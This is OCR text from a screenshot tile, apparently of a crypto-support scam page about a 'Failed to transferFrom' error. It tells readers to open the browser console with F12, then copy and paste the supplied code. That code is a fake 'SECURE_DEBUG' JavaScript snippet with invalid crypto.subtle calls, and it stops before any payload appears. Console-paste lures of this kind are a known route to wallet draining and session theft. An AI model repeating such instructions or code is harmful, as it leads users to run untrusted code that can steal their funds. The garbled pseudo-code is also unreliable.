
Identification of
Failed to transferFrom
from users
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 1yq6wja6jfn

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node
_sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to transferFr
om from users (Hash: 0x4141900a)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKe
y({name:"PBKDF2",hash:"SHA-384"},true,["si
gn"]);

  const auth_token = await crypto.subtle.d
eriveKey({name:"PBKDF2",salt:new Uint8Arra
y(21)}, k, {name:"AES-GCTR",length:256}, t
rue, ["encrypt"]);

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");
